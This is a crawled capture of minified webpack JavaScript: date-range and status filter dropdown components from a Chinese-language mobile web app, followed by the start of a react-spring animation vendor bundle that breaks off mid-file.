max-content;\n"])),r.xe,r.VL,r.J,r.yW,r.Zp,r.PQ,r.G1,r.Il,r.MS,r.Tp,r.Vq,r.Vg);B.defaultProps={width:"100%",height:"auto"}},75168:(e,t,o)=>{e.exports=o.p+"static/media/mhbnk.a0b4b4d4bd2e1361c2e3.png"},76168:(e,t,o)=>{e.exports=o.p+"static/media/weihu.346255c92790d34f7ff5.png"},80368:(e,t,o)=>{o.d(t,{Bq:()=>R,C5:()=>I,xG:()=>V,rn:()=>N,Th:()=>B,j0:()=>L,Xc:()=>D,U2:()=>F});var n,i,l=o(57528),s=o(89379),r=o(53986),a=o(41594),c=o(68913),d=o(27160),x=o(4159),p=o.n(x),h=o(51415),u=o(43365),m=o(74965),g=o(44414);const f=c.Ay.div(n||(n=(0,l.A)(["\n  padding: 10px;\n  text-align: center;\n  background-color: ",";\n"])),e=>e.theme.colors.game_bg_color),b=c.Ay.div(i||(i=(0,l.A)(["\n  position: absolute;\n  right: 20px;\n  top: 10px;\n"]))),j=e=>{let{visible:t,setVisible:o,Components:n,title:i,children:l,height:s}=e;const r=(0,c.DP)();return(0,g.jsxs)(d.zD,{visible:t,onMaskClick:()=>{o(!1)},onClose:()=>{o(!1)},bodyStyle:{height:s||"40vh",borderRadius:"30px 30px 0 0",overflow:"hidden"},children:[(0,g.jsx)(f,{theme:r,children:i}),(0,g.jsx)(b,{onClick:()=>{o(!1)},children:(0,g.jsx)(m.EY,{color:r.colors.popup_text_close_color4,children:"\u5173\u95ed"})}),l]})};var v,y;const _=["statusList","top","TYPE","width"],C=["top","width","typeList","TYPE"],A=["top","width","timeFiled"],P=["top","width","timeFiled"],S=["statusList","top","TYPE","width"],w=["statusList","top","TYPE","width"],z=["statusList","top","TYPE","width"],k="YYYY-MM-DD",E=p()().subtract(-1,"days").toDate(),Y=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(p()().subtract(0,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(p()().subtract(1,"days").format(k),"~").concat(p()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(p()().subtract(2,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(p()().subtract(6,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))}],T=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(p()().subtract(0,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(p()().subtract(1,"days").format(k),"~").concat(p()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(p()().subtract(2,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(p()().subtract(6,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))},{label:"15\u5929",value:"".concat(p()().subtract(14,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))},{label:"30\u5929",value:"".concat(p()().subtract(29,"days").format(k),"~").concat(p()().subtract(-1,"days").format(k))}],R=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,_);const{filters:s,setFilterValue:a,dropdownVisible:d,setDropdownVisible:x,currentType:p,setCurrentType:h}=l,f=n===p&&d,b=t.find(e=>e.value===s[n])||t[0],j=(null===b||void 0===b?void 0:b.name)||(null===b||void 0===b?void 0:b.label),v=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(v.colors.border),onClick:()=>{h(n),x(!f)},children:[(0,g.jsx)(m.SY,{width:"auto",children:(0,g.jsx)(m.EY,{fontSize:"12px",color:f?"active":"sub_text",children:j})}),(0,g.jsx)(m.rP,{name:f?"top1":"bottom",color:v.colors.sub_text,style:{fontSize:"6px"}})]}),(0,g.jsx)(u.A,{top:o,dropdownState:{visible:f,setVisible:x},content:(0,g.jsx)(m.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:t.map((e,t)=>{const o=s[n]?JSON.stringify(e.value)===JSON.stringify(s[n]):null===e.value;return(0,g.jsx)(m.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",bg:o?"active":"#f9f9f9",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{a(n,e.value),x(!d)},children:(0,g.jsx)(m.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},D=e=>{let{top:t="105px",width:o="31%",typeList:n=[],TYPE:i="type"}=e,l=(0,r.A)(e,C);const{filters:s,setFilterValue:a,dropdownVisible:d,setDropdownVisible:x,currentType:p,setCurrentType:h}=l,f=i===p&&d,b=n.find(e=>e.value===s[i])||n[0],j=(null===b||void 0===b?void 0:b.name)||(null===b||void 0===b?void 0:b.label),v=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:o,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(v.colors.border),onClick:()=>{h(i),x(!f)},children:[(0,g.jsx)(m.SY,{width:"auto",children:(0,g.jsx)(m.EY,{fontSize:"12px",color:f?"active":"sub_text",children:j})}),(0,g.jsx)(m.rP,{name:f?"top1":"bottom",color:v.colors.sub_text,style:{fontSize:"6px"}})]}),(0,g.jsx)(u.A,{top:t,dropdownState:{visible:f,setVisible:x},content:(0,g.jsx)(m.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:n.map((e,t)=>{const o=s[i]?JSON.stringify(e.value)===JSON.stringify(s[i]):null===e.value;return(0,g.jsx)(m.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",mr:(t+1)%3===0?"0":"3.5%",bg:o?"active":"#f9f9f9",onClick:()=>{a(i,e.value),x(!d)},children:(0,g.jsx)(m.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},I=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,a=(0,r.A)(e,A);const{filters:x,timeState:h,dropdownVisible:f,setDropdownVisible:b,currentType:j,setCurrentType:v}=a,{date:y,setDate:_,customDate:C,setCustomDate:P,customVisible:S,setCustomVisible:w,start:z,setS:T,end:R,setE:D,resetTime:I}=h,W=l,M=W===j&&f,O=Y.find(e=>e.value===x[W])||Y[0],V=C||(null===O||void 0===O?void 0:O.name)||(null===O||void 0===O?void 0:O.label),N=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(N.colors.border),onClick:()=>{v(W),b(!M)},children:[(0,g.jsx)(m.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:C?(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(m.EY,{fontSize:"11px",lineHeight:"11px",color:M?"active":"sub_text",children:null===(t=V.split("~"))||void 0===t?void 0:t[0]}),(0,g.jsx)(m.EY,{fontSize:"11px",lineHeight:"11px",color:M?"active":"sub_text",children:null===(o=V.split("~"))||void 0===o?void 0:o[1]})]}):(0,g.jsx)(m.EY,{fontSize:"12px",color:M?"active":"sub_text",children:V})}),(0,g.jsx)(m.rP,{name:M?"top1":"bottom",color:N.colors.sub_text,style:{fontSize:"6px"}})]}),(0,g.jsx)(u.A,{top:n,dropdownState:{visible:M,setVisible:b},content:(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",children:[Y.map((e,t)=>{const o=y===e.value&&!S;return(0,g.jsx)(m.lP,{width:"31%",height:"28px",borderRadius:"6px",bg:o?"active":"#f9f9f9",fontSize:"12px",color:o?"#fff":"#aaaaaa",mb:"5px",onClick:()=>{v(W),b(!M),w(!1),P(null),_(e.value)},children:e.label},t)}),(0,g.jsx)(m.lP,{width:"31%",height:"28px",borderRadius:"6px",flexDirection:"column",bg:S?"active":"#f9f9f9",mb:"5px",onClick:()=>{w(!0),P("".concat(p()(z.date).format(k),"~").concat(p()(R.date).format(k))),_(null)},children:(0,g.jsx)(m.EY,{fontSize:"12px",color:S?"#fff":"#aaaaaa",children:"\u81ea\u5b9a\u4e49"})})]}),S&&(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,g.jsxs)(m.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{T((0,s.A)((0,s.A)({},z),{},{visible:!0}))},children:[(0,g.jsx)(m.EY,{color:"active",fontSize:"12px",children:p()(z.date).format(k)}),(0,g.jsx)(m.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,g.jsx)(m.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,g.jsxs)(m.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{D((0,s.A)((0,s.A)({},R),{},{visible:!0}))},children:[(0,g.jsx)(m.EY,{color:"active",fontSize:"12px",children:p()(R.date).format(k)}),(0,g.jsx)(m.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,g.jsxs)(m.gd,{height:"38px",children:[(0,g.jsx)(m.lP,{width:"50%",bg:"#fff3f6",color:"active",fontSize:"12px",onClick:()=>{I()},children:"\u91cd\u7f6e"}),(0,g.jsx)(m.lP,{width:"50%",bg:"active",color:"#fff",fontSize:"12px",onClick:()=>{v(W),b(!M)},children:"\u786e\u5b9a"})]}),(0,g.jsx)(d.lr,{visible:z.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:z.date,max:new Date,onConfirm:e=>{T({visible:!1,date:e}),P("".concat(p()(e).format(k),"~").concat(p()(R.date).format(k)))},onCancel:()=>{T((0,s.A)((0,s.A)({},z),{},{visible:!1}))}}),(0,g.jsx)(d.lr,{visible:R.visible,value:R.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:E,onConfirm:e=>{D({visible:!1,date:e}),P("".concat(p()(z.date).format(k),"~").concat(p()(e).format(k)))},onCancel:()=>{D((0,s.A)((0,s.A)({},R),{},{visible:!1}))}})]})]})})]})},W=c.Ay.div(v||(v=(0,l.A)(["\n  width: 16px;\n  height: 16px;\n  border-radius: 10px;\n  border: 1px solid ",";\n  line-height: 16px;\n"])),e=>e.theme.colors.game_primary),M=(0,c.Ay)(W)(y||(y=(0,l.A)(["\n  background: ",";\n  width: 10px;\n  height: 10px;\n  margin: 2px auto;\n"])),e=>e.theme.colors.game_primary),O=e=>{let{theme:t}=e;return(0,g.jsx)(W,{children:(0,g.jsx)(M,{theme:t})})},V=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,a=(0,r.A)(e,P);const{filters:x,timeState:h,dropdownVisible:u,setDropdownVisible:f,currentType:b,setCurrentType:v}=a,{date:y,setDate:_,customDate:C,setCustomDate:A,customVisible:S,setCustomVisible:w,start:z,setS:Y,end:R,setE:D,resetTime:I}=h,W=l,M=W===b&&u,V=T.find(e=>e.value===x[W])||T[0],N=C||(null===V||void 0===V?void 0:V.name)||(null===V||void 0===V?void 0:V.label),B=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:i,height:"28px",borderRadius:"50px",bg:B.colors.game_bg_color,padding:"0 10px",onClick:()=>{v(W),f(!M)},children:[(0,g.jsx)(m.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:C?(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(m.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(t=N.split("~"))||void 0===t?void 0:t[0]}),(0,g.jsx)(m.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(o=N.split("~"))||void 0===o?void 0:o[1]})]}):(0,g.jsx)(m.EY,{fontSize:"12px",color:"game_sub_text_color",children:N})}),(0,g.jsx)(m.rP,{name:M?"top1":"bottom",color:B.colors.game_sub_text_color,style:{fontSize:"6px"}})]}),(0,g.jsx)(j,{height:"auto",visible:M,setVisible:f,title:"\u8bf7\u9009\u62e9",children:(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",flexDirection:"column",children:[T.map((e,t)=>{const o=y===e.value&&!S;return(0,g.jsxs)(m.gd,{style:{borderBottom:"1px solid ".concat(B.colors.game_border)},onClick:()=>{v(W),f(!M),w(!1),A(null),_(e.value)},children:[(0,g.jsx)(m.lP,{width:"31%",height:"28px",borderRadius:"6px",fontSize:"12px",mb:"5px",children:(0,g.jsx)(m.EY,{color:B.colors.popup_text_color5,children:e.label})}),o&&(0,g.jsx)(O,{theme:B})]},t)}),(0,g.jsx)(m.lP,{width:"79%",height:"28px",borderRadius:"6px",flexDirection:"column",style:{alignItems:"baseline"},mb:"5px",onClick:()=>{w(!0),A("".concat(p()(z.date).format(k),"~").concat(p()(R.date).format(k))),_(null)},children:(0,g.jsx)(m.EY,{color:B.colors.popup_text_color5,fontSize:"12px",children:"\u81ea\u5b9a\u4e49"})})]}),S&&(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,g.jsxs)(m.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{Y((0,s.A)((0,s.A)({},z),{},{visible:!0})),f(!1)},children:[(0,g.jsx)(m.EY,{color:"popup_text",fontSize:"12px",children:p()(z.date).format(k)}),(0,g.jsx)(m.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,g.jsx)(m.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,g.jsxs)(m.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{f(!1),D((0,s.A)((0,s.A)({},R),{},{visible:!0}))},children:[(0,g.jsx)(m.EY,{color:"popup_text",fontSize:"12px",children:p()(R.date).format(k)}),(0,g.jsx)(m.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,g.jsxs)(m.gd,{height:"38px",style:{gap:"10px",marginBottom:"10px"},children:[(0,g.jsx)(m.lP,{width:"50%",bg:"game_btn2_bg",color:"game_primary",fontSize:"12px",style:{borderRadius:"6px",marginLeft:"10px"},onClick:()=>{I()},children:"\u91cd\u7f6e"}),(0,g.jsx)(m.lP,{width:"50%",bg:"game_primary",color:"#fff",fontSize:"12px",style:{borderRadius:"6px",marginRight:"10px"},onClick:()=>{v(W),f(!M)},children:"\u786e\u5b9a"})]}),(0,g.jsx)(d.lr,{visible:z.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:z.date,max:new Date,onConfirm:e=>{f(!0),Y({visible:!1,date:e}),A("".concat(p()(e).format(k),"~").concat(p()(R.date).format(k)))},onCancel:()=>{Y((0,s.A)((0,s.A)({},z),{},{visible:!1}))}}),(0,g.jsx)(d.lr,{visible:R.visible,value:R.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:E,onConfirm:e=>{f(!0),D({visible:!1,date:e}),A("".concat(p()(z.date).format(k),"~").concat(p()(e).format(k)))},onCancel:()=>{D((0,s.A)((0,s.A)({},R),{},{visible:!1}))}})]})]})})]})},N=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,S);const{filters:s,setFilterValue:a,dropdownVisible:d,setDropdownVisible:x,currentType:p,setCurrentType:h}=l,u=n===p&&d,f=t.find(e=>e.value===s[n])||t[0],b=(null===f||void 0===f?void 0:f.name)||(null===f||void 0===f?void 0:f.label),v=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:i,height:"28px",borderRadius:"50px",bg:v.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),x(!u)},children:[(0,g.jsx)(m.SY,{width:"auto",children:(0,g.jsx)(m.EY,{fontSize:"12px",color:"popup_text_color5",children:b})}),(0,g.jsx)(m.rP,{name:u?"top1":"bottom",color:v.colors.popup_text,style:{fontSize:"6px"}})]}),(0,g.jsx)(j,{height:"auto",visible:u,setVisible:x,title:"\u8bf7\u9009\u62e9",children:(0,g.jsx)(m.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=s[n]?JSON.stringify(e.value)===JSON.stringify(s[n]):null===e.value;return(0,g.jsxs)(m.gd,{style:{borderBottom:"1px solid ".concat(v.colors.game_border)},children:[(0,g.jsx)(m.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{a(n,e.value),x(!d)},children:(0,g.jsx)(m.EY,{children:e.label})}),o&&(0,g.jsx)(O,{})]},t)})})})]})},B=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,w);const{filters:s,setFilterValue:a,dropdownVisible:d,setDropdownVisible:x,currentType:p,setCurrentType:h,setValueItem:u}=l,f=n===p&&d,b=t.find(e=>e.value===s[n])||t[0],v=(null===b||void 0===b?void 0:b.name)||(null===b||void 0===b?void 0:b.label),y=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:i,height:"28px",borderRadius:"50px",bg:y.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),x(!f)},children:[(0,g.jsx)(m.SY,{width:"auto",children:(0,g.jsx)(m.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,g.jsx)(m.rP,{name:f?"top1":"bottom",color:y.colors.popup_text,style:{fontSize:"6px"}})]}),(0,g.jsx)(j,{height:"auto",visible:f,setVisible:x,title:"\u8bf7\u9009\u62e9",children:(0,g.jsx)(m.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=s[n]?JSON.stringify(e.value)===JSON.stringify(s[n]):null===e.value;return(0,g.jsxs)(m.gd,{style:{borderBottom:"1px solid ".concat(y.colors.game_border)},children:[(0,g.jsx)(m.lP,{width:"100%",height:"28px",borderRadius:"50px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{u(e.value),a("type",null),a(n,e.value),x(!d)},children:(0,g.jsx)(m.EY,{children:e.label})}),o&&(0,g.jsx)(O,{})]},t)})})})]})},L=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,z);const{filters:s,setFilterValue:a,dropdownVisible:d,setDropdownVisible:x,currentType:p,setCurrentType:h}=l,u=n===p&&d,f=t.find(e=>e.value===s[n])||t[0],b=(null===f||void 0===f?void 0:f.name)||(null===f||void 0===f?void 0:f.label),v=(0,c.DP)();return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)(m.gd,{width:i,height:"28px",borderRadius:"50px",bg:v.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),x(!u)},children:[(0,g.jsx)(m.SY,{width:"auto",children:(0,g.jsx)(m.EY,{fontSize:"12px",color:"popup_text_color5",children:b})}),(0,g.jsx)(m.rP,{name:u?"top1":"bottom",color:v.colors.popup_text,style:{fontSize:"6px"}})]}),(0,g.jsx)(j,{height:"auto",visible:u,setVisible:x,title:"\u8bf7\u9009\u62e9",children:(0,g.jsx)(m.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=s[n]?JSON.stringify(e.value)===JSON.stringify(s[n]):null===e.value;return(0,g.jsxs)(m.gd,{style:{borderBottom:"1px solid ".concat(v.colors.game_border)},children:[(0,g.jsx)(m.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{a(n,e.value),x(!d)},children:(0,g.jsx)(m.EY,{children:e.label})}),o&&(0,g.jsx)(O,{})]},t)})})})]})},F=e=>{let{initialFilters:t={},action:o,timeFiled:n="created"}=e;const[i,l]=(0,a.useState)(t),r=(e,t)=>{null===t?(delete i[e],l((0,s.A)({},i))):l((0,s.A)((0,s.A)({},i),{},{[e]:t})),u()},c=(e=>{var t;let{setFilterValue:o,timeFiled:n,initialFilters:i}=e;const l=(null===i||void 0===i?void 0:i[n])||(null===(t=Y[0])||void 0===t?void 0:t.value),[r,c]=(0,a.useState)(l),[d,x]=(0,a.useState)(null),[p,h]=(0,a.useState)(!1),[u,m]=(0,a.useState)({visible:!1,date:new Date}),[g,f]=(0,a.useState)({visible:!1,date:E});return(0,a.useEffect)(()=>{o(n,d||r)},[r,d]),{date:r,setDate:c,customDate:d,setCustomDate:x,customVisible:p,setCustomVisible:h,start:u,setS:m,end:g,setE:f,resetTime:()=>{m((0,s.A)((0,s.A)({},u),{},{date:new Date})),f((0,s.A)((0,s.A)({},g),{},{date:E})),c(l),h(!1),x(null)}}})({setFilterValue:r,timeFiled:n,initialFilters:t}),{isFetching:d,list:x=[],newList:p=[],resetListRelated:u,current:m,fetchData:g}=(0,h.A)({fetchAction:o,filters:i});return{filters:i,setFilterValue:r,resetFilters:()=>{l((0,s.A)({},t))},timeState:c,isFetching:d,newList:p,list:x,resetListRelated:u,current:m,fetchData:g}}},82276:(e,t,o)=>{e.exports=o.p+"static/media/xsbnk.c9b2e80b01b5cc59e5c2.png"},84236:(e,t,o)=>{e.exports=o.p+"static/media/jqbnk.3f887a1dc14e556a2115.png"},84812:(e,t,o)=>{e.exports=o.p+"static/media/UserIdTemplate.bf06d9dd9c1af569d94f.png"},86315:(e,t,o)=>{o.d(t,{Ic:()=>i,Q9:()=>l,X7:()=>r,a0:()=>n,o7:()=>s});const n=3e3,i=5,l=1e5,s="NyGRG56A8i5J2JMqh7da83r2MMfgbM7Ppw1aCF8YnAY=",r="MCGqhW3pJuIffwzTJr2mj-URSanm7XydmUbpZYpenP0="},88756:(e,t,o)=>{e.exports=o.p+"static/media/sprk.3438f3e7c80b014e6e1a.png"},88817:(e,t,o)=>{e.exports=o.p+"static/media/homeBack.ca23b2d83635b24cfa37.png"},92080:(e,t,o)=>{e.exports=o.p+"static/media/coverLoadingBright.36e3480a3b5c53624bb0.image"},93658:(e,t,o)=>{e.exports=o.p+"static/media/xsrk.a01fc73610e0d3942663.png"},94099:(e,t,o)=>{e.exports=o.p+"static/media/invalid-alipay.3788367a97a0be040b41.image"},97916:(e,t,o)=>{e.exports=o.p+"static/media/zzyk.9d86f9b69aa8e106d9a6.png"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.react-spring.6366c03f.js
body_size: 18102
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7508],{34666:(t,e,n)=>{n.d(e,{aq:()=>xt,RV:()=>Q,Ec:()=>Vt,MI:()=>St,Tj:()=>H,kx:()=>pt,Rs:()=>Wt,OX:()=>M,HX:()=>Ht,ZJ:()=>Xt,__:()=>A,FI:()=>S,le:()=>bt,bX:()=>O,Wd:()=>V,WU:()=>N,Wg:()=>At,oq:()=>Pt,at:()=>It,is:()=>I,$7:()=>Gt,n4:()=>P,lQ:()=>k,er:()=>i,DV:()=>Ct,$r:()=>x,CH:()=>Yt,Es:()=>Jt,MA:()=>Kt,H5:()=>te,NQ:()=>ne});let s=_();const i=t=>m(t,s);let r=_();i.write=t=>m(t,r);let o=_();i.onStart=t=>m(t,o);let a=_();i.onFrame=t=>m(t,a);let u=_();i.onFinish=t=>m(t,u);let l=[];i.setTimeout=(t,e)=>{let n=i.now()+e,s=()=>{let t=l.findIndex(t=>t.cancel==s);~t&&l.splice(t,1),p-=~t?1:0},r={time:n,handler:t,cancel:s};return l.splice(c(n),0,r),p+=1,g(),r};let c=t=>~(~l.findIndex(e=>e.time>t)||~l.length);i.cancel=t=>{o.delete(t),a.delete(t),u.delete(t),s.delete(t),r.delete(t)},i.sync=t=>{f=!0,i.batchedUpdates(t),f=!1},i.throttle=t=>{let e;function n(){try{t(...e)}finally{e=null}}function s(){for(var t=arguments.length,s=new Array(t),r=0;r<t;r++)s[r]=arguments[r];e=s,i.onStart(n)}return s.handler=t,s.cancel=()=>{o.delete(n),e=null},s};let d="undefined"!=typeof window?window.requestAnimationFrame:()=>{};i.use=t=>d=t,i.now="undefined"!=typeof performance?()=>performance.now():Date.now,i.batchedUpdates=t=>t(),i.catch=console.error,i.frameLoop="always",i.advance=()=>{"demand"!==i.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):v()};let h=-1,p=0,f=!1;function m(t,e){f?(e.delete(t),t(0)):(e.add(t),g())}function g(){h<0&&(h=0,"demand"!==i.frameLoop&&d(y))}function y(){~h&&(d(y),i.batchedUpdates(v))}function v(){let t=h;h=i.now();let e=c(h);e&&(b(l.splice(0,e),t=>t.handler()),p-=e),p?(o.flush(),s.flush(t?Math.min(64,h-t):16.667),a.flush(),r.flush(),u.flush()):h=-1}function _(){let t=new Set,e=t;return{add(n){p+=e!=t||t.has(n)?0:1,t.add(n)},delete:n=>(p-=e==t&&t.has(n)?1:0,t.delete(n)),flush(n){e.size&&(t=new Set,p-=e.size,b(e,e=>e(n)&&t.add(e)),p+=t.size,e=t)}}}function b(t,e){t.forEach(t=>{try{e(t)}catch(n){i.catch(n)}})}var w=n(41594);function k(){}const M=(t,e,n)=>Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0}),I={arr:Array.isArray,obj:t=>!!t&&"Object"===t.constructor.name,fun:t=>"function"===typeof t,str:t=>"string"===typeof t,num:t=>"number"===typeof t,und:t=>void 0===t};function P(t,e){if(I.arr(t)){if(!I.arr(e)||t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0}return t===e}const A=(t,e)=>t.forEach(e);function S(t,e,n){if(I.arr(t))for(let s=0;s<t.length;s++)e.call(n,t[s],"".concat(s));else for(const s in t)t.hasOwnProperty(s)&&e.call(n,t[s],s)}const x=t=>I.und(t)?[]:I.arr(t)?t:[t];function O(t,e){if(t.size){const n=Array.from(t);t.clear(),A(n,e)}}const V=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),s=1;s<e;s++)n[s-1]=arguments[s];return O(t,t=>t(...n))},C=()=>"undefined"===typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent);let R,q,E=null,j=!1,F=k;const z=t=>{t.to&&(q=t.to),t.now&&(i.now=t.now),void 0!==t.colors&&(E=t.colors),null!=t.skipAnimation&&(j=t.skipAnimation),t.createStringInterpolator&&(R=t.createStringInterpolator),t.requestAnimationFrame&&i.use(t.requestAnimationFrame),t.batchedUpdates&&(i.batchedUpdates=t.batchedUpdates),t.willAdvance&&(F=t.willAdvance),t.frameLoop&&(i.frameLoop=t.frameLoop)};var Q=Object.freeze({__proto__:null,get createStringInterpolator(){return R},get to(){return q},get colors(){return E},get skipAnimation(){return j},get willAdvance(){return F},assign:z});const T=new Set;let $=[],U=[],W=0;const N={get idle(){return!T.size&&!$.length},start(t){W>t.priority?(T.add(t),i.onStart(D)):(L(t),i(B))},advance:B,sort(t){if(W)i.onFrame(()=>N.sort(t));else{const e=$.indexOf(t);~e&&($.splice(e,1),X(t))}},clear(){$=[],T.clear()}};function D(){T.forEach(L),T.clear(),i(B)}function L(t){$.includes(t)||X(t)}function X(t){$.splice(function(t,e){const n=t.findIndex(e);return n<0?t.length:n}($,e=>e.priority>t.priority),0,t)}function B(t){const e=U;for(let n=0;n<$.length;n++){const s=$[n];W=s.priority,s.idle||(F(s),s.advance(t),s.idle||e.push(s))}return W=0,U=$,U.length=0,$=e,$.length>0}const H={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lig